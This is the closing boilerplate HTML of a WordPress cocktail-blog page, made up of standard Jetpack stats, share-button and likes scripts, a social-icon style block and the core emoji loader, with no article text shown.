<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/":527};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"0","tz":"-8","srv":"www.stirandstrain.com","arch_tag":"lecithin","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>
